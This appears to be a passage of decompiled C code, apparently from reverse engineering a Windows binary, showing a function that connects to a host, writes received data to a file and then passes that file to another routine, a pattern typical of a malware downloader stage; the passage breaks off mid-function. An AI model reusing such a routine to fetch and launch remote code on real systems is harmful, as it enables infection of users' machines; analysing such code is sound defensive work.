 4 undefined4 __cdecl FUN_004019e0(char *param_1,u_short param_2,LPCSTR param_3)
5
6 {
7 bool bVar1;
8 int iVar2;
9 undefined4 uVar3;
10 HANDLE hFile;
11 BOOL BVar4;
12 undefined3 extraout_var;
13 char local_20c [512];
14 SOCKET local_c;
15 DWORD local_8;
16
17 local_c = 0;
18 iVar2 = socket_function(&local_c,param_1,param_2);
19 if (iVar2 == 0) {
20 hFile = CreateFileA(param_3,0x40000000,2,0x0,2,0x80,0x0);
21 if (hFile == 0xffffffff) {
22 close_socket(&local_c);
23 uVar3 = 1;
24 }
25 else {
26 do {
27 local_8 = recv(local_c,local_20c,0x200,0);
28 BVar4 = WriteFile(hFile,local_20c,local_8,0x0,0x0);
29 if (BVar4 == 0) {
30 close_socket(&local_c);
31 CloseHandle(hFile);
32 return 1;
33 }
34 } while (0 < local_8);
35 CloseHandle(hFile);
36 bVar1 = close_socket(&local_c);
37 if (CONCAT31(extraout_var,bVar1) == 0) {
38 FUN_004015b0(param_3);
39 uVar3 = 0;